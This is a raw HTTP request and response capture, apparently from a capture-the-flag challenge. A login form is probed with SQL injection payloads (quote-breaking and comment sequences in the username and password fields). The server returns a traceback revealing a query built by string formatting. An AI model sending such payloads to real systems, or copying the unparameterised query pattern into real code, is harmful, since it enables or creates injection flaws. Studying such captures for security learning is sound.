 POST / HTTP/1.1
Host: 95.216.233.106:16722
Content-Length: 51
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36 Edg/83.0.478.45
Origin: http://95.216.233.106:16722
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://95.216.233.106:16722/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=7689d84b-655c-4f0d-8d79-004c08029e7c
Connection: close
username=loginToGetFlag'&password=developerBacku'--
HTTP/1.0 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 227
Set-Cookie: session=7689d84b-655c-4f0d-8d79-004c08029e7c; Expires=Fri, 1
01:20:50 GMT; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Tue, 09 Jun 2020 01:20:50 GMT
<pre>Traceback (most recent call last):
  File "/srv/raro/main.py", line 132, in index
    cur.execute("SELECT algo FROM users WHERE username='{}'".format(
sqlite3.OperationalError: unrecognized token: "'loginToGetFlag''"
<pre>